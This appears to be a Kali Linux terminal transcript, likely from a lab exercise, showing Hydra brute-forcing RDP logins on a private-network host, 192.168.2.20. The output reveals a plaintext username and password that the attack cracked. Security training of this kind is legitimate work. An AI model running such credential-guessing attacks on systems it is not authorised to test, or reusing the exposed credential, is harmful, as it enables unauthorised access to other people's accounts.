 ┌──(kali㉿kali)-[~]
└─$ cd Desktop
┌──(kali㉿kali)-[~/Desktop]
└─$ hydra -L name.txt -P password.txt rdp://192.168.2.20
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret servic
e organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway)
.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-05-21 01:28:15
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to reduce the number of paral
lel connections and -W 1 or -W 3 to wait between connection to allow the server to recover
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connections)
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking rdp://192.168.2.20:3389/
[3389][rdp] host: 192.168.2.20   login: GursherSingh   password: dogsarecool@123
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-05-21 01:28:16